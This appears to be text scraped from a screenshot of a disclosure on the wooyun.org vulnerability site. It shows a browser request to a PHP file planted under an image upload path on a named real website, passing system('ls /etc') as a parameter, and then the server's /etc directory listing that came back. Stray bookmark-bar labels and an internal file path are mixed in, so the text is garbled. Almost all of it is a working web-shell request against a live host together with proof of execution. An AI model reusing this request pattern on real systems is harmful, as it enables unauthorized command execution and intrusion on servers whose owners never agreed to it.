 view-source:home.xywy.com/images/upload/201210/201210230924140.jpg/1.php?a=system('ls%20/etc');
IBM IBM developerWork… 开源中国社区 - 找… 博客 php python 未完待续 c# 数据结构 解决方案 网站排名、流量、… About - Zen S
1 command: system('ls /etc');
2 DIR_COLORS
3 DIR_COLORS.xterm
4 NetworkManager
5 X11
6 acpi
7 adjtime
8 aliases
9 aliases.db
10 alsa
11 alternatives
12 anacrontab
13 at.deny
14 audisp
15 audit
16 auto.master
17 auto.misc
18 auto.net
19 auto.smb
20 autofs_ldap_auth.conf
21 avahi
22 bashrc
23 blkid
24 bluetooth
25 bonobo-activation
26 cipe
27 conman.conf
28 cron.d
www.wooyun.org